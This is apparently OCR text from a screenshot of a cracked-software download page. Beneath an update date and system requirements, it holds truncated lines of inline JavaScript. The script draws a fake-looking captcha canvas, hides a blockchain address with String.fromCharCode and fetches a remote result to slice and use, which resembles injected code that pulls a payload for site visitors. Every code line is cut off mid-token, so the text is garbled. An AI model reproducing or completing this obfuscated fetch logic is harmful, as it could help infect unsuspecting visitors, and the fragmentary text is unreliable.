
Updated on: 2026-03-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1+ GHz for cracks
RAM:
4 GB for tools
Disk space:
64 GB for install